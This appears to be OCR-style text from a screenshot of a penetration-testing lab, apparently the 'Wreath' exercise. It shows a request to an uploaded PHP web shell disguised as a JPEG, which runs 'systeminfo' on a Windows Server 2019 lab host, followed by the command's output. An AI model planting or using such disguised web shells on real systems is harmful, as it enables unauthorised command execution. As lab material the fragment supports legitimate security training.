 10.200.84.100/resources/uploads/shell-lazacant.jpeg.php?wreath=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
����JFIF���
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 27/11/2022, 13:07:21
System Manufacturer: Xen